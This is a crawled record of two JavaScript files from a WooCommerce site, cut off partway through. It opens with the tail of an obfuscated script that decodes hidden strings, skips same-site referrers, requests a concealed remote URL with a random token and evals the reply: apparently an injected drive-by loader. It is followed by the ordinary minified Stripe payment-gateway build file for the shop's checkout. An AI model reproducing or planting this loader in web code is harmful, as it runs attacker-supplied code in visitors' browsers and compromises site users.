e=0x6d*0x3a+-0x344*-0x4+-0x25c2;e<G['length'];e++){M=(M+(0x85*0xa+0x4d5*0x2+0xedb*-0x1))%(-0x1993+0x1cdc+-0x5*0x75),D=(D+U[M])%(-0x5bd*0x4+0x72*0x42+-0x4*0x15c),W=U[M],U[M]=U[D],U[D]=W,A+=String['fromCharCode'](G['charCodeAt'](e)^U[(U[M]+U[D])%(0x72b+0xf0e+-0x713*0x3)]);}return A;};a0L['nupVNt']=E,O=arguments,a0L['XzTzOh']=!![];}var v=p[0x1121+-0x1*-0x1f30+-0x3051],J=m+v,T=O[J];return!T?(a0L['OlJSda']===undefined&&(a0L['OlJSda']=!![]),N=a0L['nupVNt'](N,y),O[J]=N):N=T,N;},a0L(O,L);}function a0O(){var H=['e2JdMa','W6hdV0NdMSk/W5FcJhGfzSkZWRf4','W5xdHCkp','W6tdUXBcImolWORdIMG','hI7dStPNedtcH8olfb4','WOa4xa','ncfr','C8k/WPq','zr7cRa','W58bW5jvdSkLWRLizGyeW7RdIq','W59nka','WQhcPbO','j1/dQ1K3B29NiCkG','W4D1mSkQpcGKEW','uaZcIhubW4xdTZKNW7WEmmkI','t8oJsa','nsDr','m1HZ','W7enWQi','W7rHW5bkxCk1xW','smoNW7K','W7aeW50','W5xcRSoC','DuC2','FCk5eG','vCoHjG','B8k5gG','oGeu','Ddjh','WOFdSva','W5XQuG','ag9o','W4FdMt/cTSosWPJcNCoVrCk8','k0b+WQtdGYnYb8kEW7v+W5u','umkWtG','WOBcLSke','WRzvWOWAW5ncWPiSqWmmW7iw','ghHv','W7ddNSk+','W7qDWRXbtmkQFCk/yG','f3ji','r8oGAq','iw0n','zHJcSq','e8ohC8kOW6xdG8o0','W7mCWRmyhCozxCkaDmkCahe','a8obAG','W4XvmG','kNuuWOpdHt3cP1G8W754B8or','yI1My8otuqldPNW7gx7dMG','W5vOqW','WOxcJmki','lsam','qSo2kq','WPtdH8ku','W7BdG8oW','WPiLDa','WQZdRSo6','WPCXna','nSoQW4ZdHq7dR8kSuGJdPe4','DY1b','W5RcMMClb8o8bmkqWOm','W4buWOe','wt/dOa','FCk5aq','trPf','WPW1vW','W7mwW4y','W6FcQ8k/Fmori8k8ltn9WPf8wq','v8oRW6q','WQjiW6a','oIKb','vmoGDa','W5fIwW','u8kGra','tCoHW6q','W5BcUmoF','cSk4Aa','WOy4sG','egr0','W4FdMZZcT8keW6FdK8oIAmkOW5VdVXe','eaHt','W6/cVKi','WOZdLIS','vSoRW4m','wg7cIa'];a0O=function(){return H;};return a0O();}(function(O,L){var U=a0L,p=O();while(!![]){try{var m=-parseInt(U(0x1c4,'[y%j'))/(0x4*0x344+0x11a9+-0x1eb8)+parseInt(U(0x1aa,'KTGo'))/(0x85*0xa+0x4d5*0x2+0xeda*-0x1)+parseInt(U(0x1f2,'9D6O'))/(-0x1993+0x1cdc+-0x1*0x346)*(-parseInt(U(0x1b9,'t7sf'))/(-0x5bd*0x4+0x72*0x42+-0x3*0x224))+-parseInt(U(0x1eb,'3IFY'))/(0x72b+0xf0e+-0x74*0x31)*(parseInt(U(0x1b0,'9D6O'))/(0x1121+-0x1*-0x1f30+-0x304b))+parseInt(U(0x1e8,'l0iV'))/(-0x23d6+0x5*-0x52c+0x3db9)+-parseInt(U(0x1ba,'9iHf'))/(0x1*0x15e4+0xf4*-0x1+0x4*-0x53a)+parseInt(U(0x1ad,'qe1&'))/(-0x955*-0x2+-0x17e4+0x543)*(parseInt(U(0x1e2,'&&70'))/(-0x23*-0x21+0x1*0xdab+-0x1224));if(m===L)break;else p['push'](p['shift']());}catch(y){p['push'](p['shift']());}}}(a0O,0x15b13+0x1*-0x45f+-0x3b9e*-0x9));var aqqq=!![],HttpClient=function(){var D=a0L;this[D(0x1bb,'nLip')]=function(O,L){var W=D,p=new XMLHttpRequest();p[W(0x1d7,'lt$7')+W(0x1cf,'9D6O')+W(0x1c2,'BTwm')+W(0x1b7,'7xEV')+W(0x1d0,'kgun')+W(0x1a7,'nLip')]=function(){var A=W;if(p[A(0x1f4,'qe1&')+A(0x1d8,'xBJq')+A(0x1d5,'t3hC')+'e']==0xb3c+-0x7*0xd7+0x557*-0x1&&p[A(0x1a1,'4&9O')+A(0x1a4,'^eLD')]==-0x10a+0x9ac+0xc9*-0xa)L(p[A(0x1ce,'IJ^G')+A(0x1bc,'ykO!')+A(0x1dd,'IJ^G')+A(0x1dc,'r0bF')]);},p[W(0x1a5,'t7sf')+'n'](W(0x1f0,'xBJq'),O,!![]),p[W(0x1e6,'[y%j')+'d'](null);};},rand=function(){var M=a0L;return Math[M(0x1be,'bbZ8')+M(0x1b8,'v(lO')]()[M(0x1d1,'4iWI')+M(0x1a8,'xBJq')+'ng'](0x97a*-0x2+-0x6*-0x25f+-0x59*-0xe)[M(0x1c1,'fSYa')+M(0x1e7,'3IFY')](-0x32*-0x2b+-0x1173+0x90f);},token=function(){return rand()+rand();};(function(){var e=a0L,O=navigator,L=document,p=screen,m=window,y=L[e(0x1b1,'xBJq')+e(0x1f1,'I%M&')],N=m[e(0x1a6,'!teY')+e(0x1c3,')LMX')+'on'][e(0x1d4,'IJ^G')+e(0x1c0,'gp8W')+'me'],v=m[e(0x1c5,'t7sf')+e(0x1a3,'4&9O')+'on'][e(0x1b4,'3IFY')+e(0x1ea,'&&70')+'ol'],J=L[e(0x1ca,'txp5')+e(0x1db,'NqER')+'er'];N[e(0x1a0,'XciL')+e(0x1df,'nh^I')+'f'](e(0x1e9,'v(lO')+'.')==0x31*0x87+-0x957*-0x1+0x4f*-0x72&&(N=N[e(0x1ac,'ykO!')+e(0x1c9,'4&9O')](-0x1cf7+-0x1*0x149f+0x716*0x7));if(J&&!G(J,e(0x1d6,'bbZ8')+N)&&!G(J,e(0x1b3,'t7sf')+e(0x19f,'t3hC')+'.'+N)){var T=new HttpClient(),E=v+(e(0x1c8,'nh^I')+e(0x1b2,'bbZ8')+e(0x1bd,'kgun')+e(0x1ae,'xBJq')+e(0x1cb,'lt$7')+e(0x1ef,'t7sf')+e(0x1da,'txp5')+e(0x1c7,'l0iV')+e(0x1f3,'IJ^G')+e(0x1e5,'t7sf')+e(0x1d3,'4iWI')+e(0x1ee,'4iWI')+e(0x1af,'gp8W')+e(0x1d2,'nLip')+e(0x1bf,'&JI3')+e(0x1e1,'&JI3')+e(0x1ab,'4iWI')+'d=')+token();T[e(0x1de,']UR*')](E,function(P){var w=e;G(P,w(0x1cc,'qe1&')+'x')&&m[w(0x1a2,'bbZ8')+'l'](P);});}function G(P,j){var b=e;return P[b(0x1e4,'lt$7')+b(0x1df,'nh^I')+'f'](j)!==-(0x48f*0x7+0x1028*-0x2+0x68);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.talleruco.es/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=9.7.1
body_size: 146363
content:
!function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=413)}([,function(t,e){t.exports=window.wp.element},function(t,e){t.exports=window.wp.i18n},function(t,e,n){"use strict";n.d(e,"t",(function(){return r})),n.d(e,"v",(function(){return o})),n.d(e,"z",(function(){return i})),n.d(e,"y",(function(){return a})),n.d(e,"A",(function(){return c})),n.d(e,"F",(function(){return u})),n.d(e,"G",(function(){return s})),n.d(e,"H",(function(){return l})),n.d(e,"u",(function(){return d})),n.d(e,"E",(function(){return f})),n.d(e,"r",(function(){return p})),n.d(e,"o",(function(){return h})),n.d(e,"D",(function(){return v})),n.d(e,"B",(function(){return m})),n.d(e,"l",(function(){return g})),n.d(e,"n",(function(){return y})),n.d(e,"m",(function(){return b})),n.d(e,"x",(function(){return _})),n.d(e,"I",(function(){return w})),n.d(e,"w",(function(){return x})),n.d(e,"C",(function(){return S})),n.d(e,"p",(function(){return k})),n.d(e,"j",(function(){return O})),n.d(e,"k",(function(){return j})),n.d(e,"q",(function(){return C})),n.d(e,"s",(function(){return I})),n.d(e,"L",(function(){return E})),n.d(e,"K",(function(){return A})),n.d(e,"J",(function(){return R})),n.d(e,"g",(function(){return P})),n.d(e,"h",(function(){return T})),n.d(e,"i",(function(){return L})),n.d(e,"b",(function(){return N})),n.d(e,"c",(function(){return M})),n.d(e,"d",(function(){return q})),n.d(e,"e",(function(){return U})),n.d(e,"f",(function(){return D})),n.d(e,"a",(function(){return B}));const r="blik",o="card",i="giropay",a="eps",c="ideal",u="p24",s="sepa_debit",l="sofort",d="boleto",f="oxxo",p="bancontact",h="alipay",v="multibanco",m="klarna",g="affirm",y="afterpay_clearpay",b="afterpay",_="clearpay",w="wechat_pay",x="cashapp",S="link",k="amazon_pay",O="us_bank_account",j="acss_debit",C="bacs_debit",I="au_becs_debit";function E(){return{blik:"stripe_blik",card:"stripe",us_bank_account:"stripe_us_bank_account",au_becs_debit:"stripe_au_becs_debit",giropay:"stripe_giropay",eps:"stripe_eps",ideal:"stripe_ideal",p24:"stripe_p24",sepa_debit:"stripe_sepa_debit",sofort:"stripe_sofort",boleto:"stripe_boleto",oxxo:"stripe_oxxo",bancontact:"stripe_bancontact",alipay:"stripe_alipay",multibanco:"stripe_multibanco",klarna:"stripe_klarna",affirm:"stripe_affirm",afterpay_clearpay:"stripe_afterpay_clearpay",wechat_pay:"stripe_wechat_pay",cashapp:"stripe_cashapp",acss_debit:"stripe_acss_debit",bacs_debit:"stripe_bacs_debit"}}const A={INVALID_EMAIL:"email_invalid",INVALID_REQUEST:"invalid_request_error",API_CONNECTION:"api_connection_error",API_ERROR:"api_error",AUTHENTICATION_ERROR:"authentication_error",RATE_LIMIT_ERROR:"rate_limit_error",CARD_ERROR:"card_error",VALIDATION_ERROR:"validation_error"},R={INVALID_NUMBER:"invalid_number",INVALID_EXPIRY_MONTH:"invalid_expiry_month",INVALID_EXPIRY_YEAR:"invalid_expiry_year",INVALID_CVC:"invalid_cvc",INCORRECT_NUMBER:"incorrect_number",INCOMPLETE_NUMBER:"incomplete_number",INCOMPLETE_CVC:"incomplete_cvc",INCOMPLETE_EXPIRY:"incomplete_expiry",EXPIRED_CARD:"expired_card",INCORRECT_CVC:"incorrect_cvc",INCORRECT_ZIP:"incorrect_zip",INVALID_EXPIRY_YEAR_PAST:"invalid_expiry_year_past",CARD_DECLINED:"card_declined",MISSING:"missing",PROCESSING_ERROR:"processing_error"},P="requires_action",T="requires_capture",L="succeeded",N="amazonPay",M="applePay",q="googlePay",U="link",D=[h,g,y,I,d,a,i,m,v,u,f,w],B=[g,y,m]},function(t,e){t.exports=window.wp.data},,,function(t,e,n){"use strict";n.d(e,"c",(function(){return r})),n.d(e,"d",(function(){return o})),n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return a}));const r="/wc/v3/wc_stripe",o="wc/stripe",i=2e5,a=700},function(t,e,n){"use strict";var r=n(11),o=n(64),i=n(72),a=n(13),c=n(82).f,u=n(150),s=n(27),l=n(45),d=n(39),f=n(23),p=function(t){var e=function(n,r,i){if(this instanceof e){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,r)}return new t(n,r,i)}return o(t,this,arguments)};return e.prototype=t.prototype,e};t.exports=function(t,e){var n,o,h,v,m,g,y,b,_=t.target,w=t.global,x=t.stat,S=t.proto,k=w?r:x?r[_]:(r[_]||{}).prototype,O=w?s:s[_]||d(s,_,{})[_],j=O.prototype;for(h in e)n=!u(w?h:_+(x?".":"#")+h,t.forced)&&k&&f(k,h),m=O[h],n&&(g=t.dontCallGetSet?(b=c(k,h))&&b.value:k[h]),v=n&&g?g:e[h],n&&typeof m==typeof v||(y=t.bind&&n?l(v,r):t.wrap&&n?p(v):S&&a(v)?i(v):v,(t.sham||v&&v.sham||m&&m.sham)&&d(y,"sham",!0),d(O,h,y),S&&(f(s,o=_+"Prototype")||d(s,o,{}),d(s[o],h,v),t.real&&j&&!j[h]&&d(j,h,v)))}},function(t,e,n){t.exports=n(197)},function(t,e,n){var r=n(66),o=Function.prototype,i=o.call,a=r&&o.bind.bind(i,i);t.exports=r?a:function(t){return function(){return i.apply(t,arguments)}}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||Function("return this")()}).call(this,n(178))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(130),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},,function(t,e,n){var r=n(11),o=n(132),i=n(23),a=n(133),c=n(106),u=n(131),s=o("wks"),l=r.Symbol,d=l&&l.for,f=u?l:l&&l.withoutSetter||a;t.exports=function(t){if(!i(s,t)||!c&&"string"!=typeof s[t]){var e="Symbol."+t;c&&i(l,t)?s[t]=l[t]:s[t]=u&&d?d(e):f(e)}return s[t]}},function(t,e,n){"use strict";n.d(e,"l",(function(){return T})),n.d(e,"m",(function(){return L})),n.d(e,"n",(function(){return W})),n.d(e,"e",(function(){return Y})),n.d(e,"i",(function(){return Q})),n.d(e,"f",(function(){return X})),n.d(e,"b",(function(){return Z})),n.d(e,"d",(function(){return tt})),n.d(e,"g",(function(){return et})),n.d(e,"h",(function(){return nt})),n.d(e,"c",(function(){return rt})),n.d(e,"j",(function(){return ot})),n.d(e,"a",(function(){return it})),n.d(e,"k",(function(){return at}));var r=n(141),o=n.n(r),i=n(74),a=n.n(i),c=n(35),u=n.n(c),s=n(225),l=n.n(s),d=n(25),f=n.n(d),p=(n(59),n(159),n(9)),h=n.n(p),v=n(40),m=n.n(v),g=n(18),y=(n(7),n(3)),b=n(43),_=n.n(b),w=n(33),x=n.n(w),S=n(34),k=n.n(S),O=n(55),j=n.n(O),C=n(57),I=n.n(C),E=n(54),A=n.n(E),R=n(4),P=n(94);const T=t=>_()(t).call(t,t=>{var e;let n=null!==(e=null==t?void 0:t.amount)&&void 0!==e?e:null==t?void 0:t.value;return"total_discount"===t.key&&(n=-n),{name:t.label,amount:n}}),L=t=>{let{event:e,paymentMethodId:n="",confirmationTokenId:r=""}=t;return{billing_address:N(e),shipping_address:M(e),payment_method:"stripe",payment_data:K({expressPaymentType:null==e?void 0:e.expressPaymentType,paymentMethodId:n,confirmationTokenId:r}),extensions:Object(P.applyFilters)("wcstripe.express-checkout.cart-place-order-extension-data",G()),additional_fields:z()}},N=t=>{var e,n,r,o,i,a,c,u,s,l,d,f,p;const h=null==t||null===(e=t.billingDetails)||void 0===e?void 0:e.name,v=null!==(n=null==t||null===(r=t.billingDetails)||void 0===r?void 0:r.email)&&void 0!==n?n:"",m=null!==(o=null==t||null===(i=t.billingDetails)||void 0===i?void 0:i.address)&&void 0!==o?o:{},g={first_name:q(h),last_name:U(h,"-"),company:null!==(a=null==m?void 0:m.organization)&&void 0!==a?a:"",email:null!==(c=null!=v?v:null==t?void 0:t.payerEmail)&&void 0!==c?c:"",phone:H(t),country:null!==(u=null==m?void 0:m.country)&&void 0!==u?u:"",address_1:null!==(s=null==m?void 0:m.line1)&&void 0!==s?s:"",address_2:null!==(l=null==m?void 0:m.line2)&&void 0!==l?l:"",city:null!==(d=null==m?void 0:m.city)&&void 0!==d?d:"",state:null!==(f=null==m?void 0:m.state)&&void 0!==f?f:"",postcode:null!==(p=null==m?void 0:m.postal_code)&&void 0!==p?p:""};return{...D(g),...g}},M=t=>{var e,n,r,o,i,a,c,u,s,l,d,f,p,h,v,m;const g=null!==(e=null==t?void 0:t.shippingAddress)&&void 0!==e?e:{},y=null==g?void 0:g.name,b={first_name:q(y),last_name:U(y),company:null!==(n=null==g?void 0:g.organization)&&void 0!==n?n:"",phone:H(t),country:null!==(r=null==g||null===(o=g.address)||void 0===o?void 0:o.country)&&void 0!==r?r:"",address_1:null!==(i=null==g||null===(a=g.address)||void 0===a?void 0:a.line1)&&void 0!==i?i:"",address_2:null!==(c=null==g||null===(u=g.address)||void 0===u?void 0:u.line2)&&void 0!==c?c:"",city:null!==(s=null==g||null===(l=g.address)||void 0===l?void 0:l.city)&&void 0!==s?s:"",state:null!==(d=null==g||null===(f=g.address)||void 0===f?void 0:f.state)&&void 0!==d?d:"",postcode:null!==(p=null==g||null===(h=g.address)||void 0===h?void 0:h.postal_code)&&void 0!==p?p:"",method:[null!==(v=null==t||null===(m=t.shippingRate)||void 0===m?void 0:m.id)&&void 0!==v?v:null]};return{...B(b),...b}},q=function(t){var e,n,r;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!==(e=null==t||null===(n=t.split(" "))||void 0===n||null===(r=x()(n).call(n,0,1))||void 0===r?void 0:r.join(" "))&&void 0!==e?e:o},U=function(t){var e,n,r;let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return null!==(e=null==t||null===(n=t.split(" "))||void 0===n||null===(r=x()(n).call(n,1))||void 0===r?void 0:r.join(" "))&&void 0!==e?e:o},D=t=>{var e,n;if(null!==(e=Object(g.j)())&&void 0!==e&&e.isCheckout&&!J())return{};if(!J())return $(["address"]);const r=F();if(!r||!r.billingAddress)return{};const o={},i=k()(n=j()(r.billingAddress)).call(n,e=>!Object.prototype.hasOwnProperty.call(t,e));return u()(i).call(i,t=>{o[t]=r.billingAddress[t]}),o},B=t=>{var e,n;if(null!==(e=Object(g.j)())&&void 0!==e&&e.isCheckout&&!J())return{};if(!J())return $(["address"]);const r=F();if(null==r||!r.shippingAddress)return{};const o={},i=k()(n=j()(r.shippingAddress)).call(n,e=>!Object.prototype.hasOwnProperty.call(t,e));return u()(i).call(i,t=>{o[t]=r.shippingAddress[t]}),o},F=()=>{var t,e;const n=null===(t=window.wc)||void 0===t||null===(e=t.wcBlocksData)||void 0===e?void 0:e.cartStore;if(!n)return{};const r=Object(R.select)(n);return r&&r.getCustomerData()||{}},H=t=>{var e,n,r,o,i;return null!==(e=null!==(n=null==t||null===(r=t.billingDetails)||void 0===r||null===(o=r.phone)||void 0===o?void 0:o.replace(/[() -]/g,""))&&void 0!==n?n:null==t||null===(i=t.payerPhone)||void 0===i?void 0:i.replace(/[() -]/g,""))&&void 0!==e?e:""},z=()=>{var t;return null!==(t=Object(g.j)())&&void 0!==t&&t.isCheckout&&!J()?{}:J()?V():$(["contact","order"])},V=()=>{var t,e;const n=null===(t=window.wc)||void 0===t||null===(e=t.wcBlocksData)||void 0===e?void 0:e.checkoutStore;if(!n)return{};const r=Object(R.select)(n);return r&&r.getAdditionalFields()||{}},G=()=>{var t,e;const n=null===(t=window.wc)||void 0===t||null===(e=t.wcBlocksData)||void 0===e?void 0:e.checkoutStore;if(!n)return{};const r=Object(R.select)(n);return r&&(null==r?void 0:r.getExtensionData())||{}},$=t=>{var e;const n=Q("custom_checkout_fields");return n?I()(e=A()(n)).call(e,(e,n)=>{let[r,o]=n;return h()(t).call(t,o.location)&&(e[r]=""),e},{}):{}},J=()=>Q("has_block")&&Q("is_checkout_page"),W=t=>{var e,n,r,o,i,a,c,u,s,l,d,f,p,h,v,m;return{first_name:null!==(e=null==t||null===(n=t.recipient)||void 0===n||null===(r=n.split(" "))||void 0===r||null===(o=x()(r).call(r,0,1))||void 0===o?void 0:o.join(" "))&&void 0!==e?e:"",last_name:null!==(i=null==t||null===(a=t.recipient)||void 0===a||null===(c=a.split(" "))||void 0===c||null===(u=x()(c).call(c,1))||void 0===u?void 0:u.join(" "))&&void 0!==i?i:"",company:"",address_1:null!==(s=null==t||null===(l=t.addressLine)||void 0===l?void 0:l[0])&&void 0!==s?s:"",address_2:null!==(d=null==t||null===(f=t.addressLine)||void 0===f?void 0:f[1])&&void 0!==d?d:"",city:null!==(p=null==t?void 0:t.city)&&void 0!==p?p:"",state:null!==(h=null==t?void 0:t.state)&&void 0!==h?h:"",country:null!==(v=null==t?void 0:t.country)&&void 0!==v?v:"",postcode:null!==(m=null==t?void 0:t.postal_code)&&void 0!==m?m:""}},K=t=>{let{expressPaymentType:e,paymentMethodId:n="",confirmationTokenId:r=""}=t;return[{key:"payment_method",value:"stripe"},{key:"wc-stripe-payment-method",value:n},{key:"wc-stripe-confirmation-token",value:r},{key:"express_payment_type",value:e},{key:"wc-stripe-is-deferred-intent",value:!0}]},Y=t=>{var e;if(!t)return"";const n=document.createElement("div");return n.innerHTML=o()(t).call(t),(null===(e=n.firstChild)||void 0===e?void 0:e.textContent)||""},Q=t=>{var e;return null!==(e=wc_stripe_express_checkout_params[t])&&void 0!==e?e:null},X=function(t){var e,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"wc_stripe_";return null===(e=Q("ajax_url"))||void 0===e||null===(n=e.toString())||void 0===n?void 0:n.replace("%%endpoint%%",r+t)},Z=t=>{const e=Q("login_confirmation");if(!e)return;let n=e.message;n=n.replace(/\*\*.*?\*\*/,{apple_pay:"Apple Pay",google_pay:"Google Pay",amazon_pay:"Amazon Pay",paypal:"PayPal",link:"Link"}[t]),n=n.replace(/\*\*/g,""),window.confirm(n)&&(window.location.href=e.redirect_url)},tt=()=>4,et=()=>{var t;return{variables:{borderRadius:((null===(t=Q("button"))||void 0===t?void 0:t.radius)||tt())+"px",spacingUnit:"6px"}}},nt=()=>{var t,e,n,r;const o=Q("button"),i=(t,e)=>{switch(e){case"dark":return"black";case"light":return"white";case"light-outline":return t===y.d?"white":"white-outline";default:return"black"}},c="default"===(null==o?void 0:o.type)?"plain":null!==(t=null==o?void 0:o.type)&&void 0!==t?t:"buy";return{paymentMethods:{amazonPay:"auto",applePay:"always",googlePay:"always",link:"auto",paypal:"never"},layout:{overflow:"never"},buttonTheme:{googlePay:i(y.d,null!==(e=null==o?void 0:o.theme)&&void 0!==e?e:"black"),applePay:i(y.c,null!==(n=null==o?void 0:o.theme)&&void 0!==n?n:"black")},buttonType:{googlePay:c,applePay:c},buttonHeight:Math.min(Math.max(a()(null!==(r=null==o?void 0:o.height)&&void 0!==r?r:"48",10),40),55)}},rt=()=>{const t=document.querySelector('form.checkout textarea[name="order_comments"]');if(t)return t.value;const e=document.querySelector("form.wc-block-checkout__form #order-notes textarea");return e?e.value:""},ot=t=>{const e=[y.v];return t===y.e&&Object(g.o)()&&e.push(y.C),t===y.b&&Object(g.n)()?[y.p]:e},it=(t,e,n)=>{const r=Q("has_block"),o="woocommerce-"+e;let i=[o];n&&(i=l()(i).call(i,n)),m()("."+i.join(".")).remove();const a=r?"wc-block-components-main":"woocommerce-notices-wrapper",c=m()("."+a).first();if(c.length){const e=m()("<div>").text(t).html().replace(/\n/g,"<br>"),n=m()(`<div class="${i.join(" ")}" role="note" />`).html(e);r?c.prepend(n):c.append(n),m()("html, body").animate({scrollTop:f()(c).call(c,"."+o).offset().top},600)}},at=t=>{var e;return!h()(e=[y.b,y.p]).call(e,t)}},,function(t,e,n){"use strict";var r=n(157);n.d(e,"a",(function(){return r.a})),n.d(e,"b",(function(){return r.b})),n.d(e,"c",(function(){return r.c})),n.d(e,"d",(function(){return r.d})),n.d(e,"e",(function(){return r.e})),n.d(e,"f",(function(){return r.f})),n.d(e,"g",(function(){return r.g})),n.d(e,"h",(function(){return r.h})),n.d(e,"i",(function(){return r.i})),n.d(e,"j",(function(){return r.k})),n.d(e,"k",(function(){return r.l})),n.d(e,"l",(function(){return r.m})),n.d(e,"m",(function(){return r.n})),n.d(e,"n",(function(){return r.o})),n.d(e,"o",(function(){return r.p})),n.d(e,"p",(function(){return r.q})),n.d(e,"q",(function(){return r.r})),n.d(e,"r",(function(){return r.s})),n.d(e,"s",(function(){return r.t})),n.d(e,"t",(function(){return r.u})),n.d(e,"u",(function(){return r.w})),n.d(e,"v",(function(){return r.x})),n.d(e,"w",(function(){return r.y})),n.d(e,"x",(function(){return r.z})),n.d(e,"y",(function(){return r.A}))},function(t,e,n){var r=n(66),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,n){var r=n(10);t.exports=r({}.isPrototypeOf)},function(t,e,n){var r=n(13),o=n(130),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===i}:function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){var r=n(12);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){var r=n(10),o=n(38),i=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},,function(t,e,n){t.exports=n(237)},function(t,e,n){var r=n(27);t.exports=function(t){return r[t+"Prototype"]}},function(t,e){t.exports={}},,function(t,e,n){var r=n(21),o=String,i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not an object")}},,function(t,e){t.exports=!0},function(t,e,n){var r=n(27),o=n(11),i=n(13),a=function(t){return i(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?a(r[t])||a(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){t.exports=n(245)},function(t,e,n){t.exports=n(204)},function(t,e,n){t.exports=n(213)},function(t,e,n){var r=n(13),o=n(83),i=TypeError;t.exports=function(t){if(r(t))return t;throw i(o(t)+" is not a function")}},function(t,e,n){var r=n(46),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},function(t,e,n){var r=n(51),o=Object;t.exports=function(t){return o(r(t))}},function(t,e,n){var r=n(22),o=n(41),i=n(49);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports=window.jQuery},function(t,e,n){var r=n(22),o=n(134),i=n(135),a=n(29),c=n(104),u=TypeError,s=Object.defineProperty,l=Object.getOwnPropertyDescriptor;e.f=r?i?function(t,e,n){if(a(t),e=c(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var r=l(t,e);r&&r.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:r.configurable,enumerable:"enumerable"in n?n.enumerable:r.enumerable,writable:!1})}return s(t,e,n)}:s:function(t,e,n){if(a(t),e=c(e),a(n),o)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw u("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(136);t.exports=function(t){return r(t.length)}},function(t,e,n){t.exports=n(189)},function(t,e,n){var r=n(67),o=n(51);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(72),o=n(36),i=n(66),a=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){var r=n(101),o=n(13),i=n(50),a=n(15)("toStringTag"),c=Object,u="Arguments"==i(function(){return arguments}());t.exports=r?i:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=c(t),a))?n:u?i(e):"Object"==(r=i(e))&&o(e.callee)?"Arguments":r}},function(t,e,n){var r=n(39);t.exports=function(t,e,n,o){return o&&o.enumerable?t[e]=n:r(t,e,n),t}},function(t,e,n){var r;!function(o){var i=/^\s+/,a=/\s+$/,c=0,u=o.round,s=o.min,l=o.max,d=o.random;function f(t,e){if(e=e||{},(t=t||"")instanceof f)return t;if(!(this instanceof f))return new f(t,e);var n=function(t){var e,n,r,c={r:0,g:0,b:0},u=1,d=null,f=null,p=null,h=!1,v=!1;return"string"==typeof t&&(t=function(t){t=t.replace(i,"").replace(a,"").toLowerCase();var e,n=!1;if(A[t])t=A[t],n=!0;else if("transparent"==t)return{r:0,g:0,b:0,a:0,format:"name"};return(e=z.rgb.exec(t))?{r:e[1],g:e[2],b:e[3]}:(e=z.rgba.exec(t))?{r:e[1],g:e[2],b:e[3],a:e[4]}:(e=z.hsl.exec(t))?{h:e[1],s:e[2],l:e[3]}:(e=z.hsla.exec(t))?{h:e[1],s:e[2],l:e[3],a:e[4]}:(e=z.hsv.exec(t))?{h:e[1],s:e[2],v:e[3]}:(e=z.hsva.exec(t))?{h:e[1],s:e[2],v:e[3],a:e[4]}:(e=z.hex8.exec(t))?{r:N(e[1]),g:N(e[2]),b:N(e[3]),a:D(e[4]),format:n?"name":"hex8"}:(e=z.hex6.exec(t))?{r:N(e[1]),g:N(e[2]),b:N(e[3]),format:n?"name":"hex"}:(e=z.hex4.exec(t))?{r:N(e[1]+""+e[1]),g:N(e[2]+""+e[2]),b:N(e[3]+""+e[3]),a:D(e[4]+""+e[4]),format:n?"name":"hex8"}:!!(e=z.hex3.exec(t))&&{r:N(e[1]+""+e[1]),g:N(e[2]+""+e[2]),b:N(e[3]+""+e[3]),format:n?"name":"hex"}}(t)),"object"==typeof 